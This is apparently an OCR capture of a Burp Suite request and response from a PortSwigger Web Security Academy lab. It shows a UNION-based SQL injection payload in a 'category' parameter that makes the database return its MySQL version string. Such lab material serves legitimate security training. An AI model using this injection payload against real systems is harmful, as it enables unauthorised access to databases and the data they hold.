 Request
Pretty Raw Hex
\n
1 GET /filter?category='+union+select+@@version,'2'# HTTP/2
2 Host: 0abe000c04083aa481f98e0e00770064.web-security-academy.net
3 Cookie: session=RfzCDlQoZtYwuCzqVlK3KuT3XwP4TAcC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe000c04083aa481f98e0e00770064.web-security-academy.net/
filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
and version on
MySQL and
Microsoft
Home
Back to lab home
Make the database
retrieve the string:
'8.0.32-
0ubuntu0.20.04.2'
WE LIKE TO
SHOP
Back to lab description
' union select @@version,'2'#
Refine your search:
All Clothing, shoes and accessories Food & Drink
Lifestyle Pets Toys & Games
8.0.32-0ubuntu0.20.04.2
2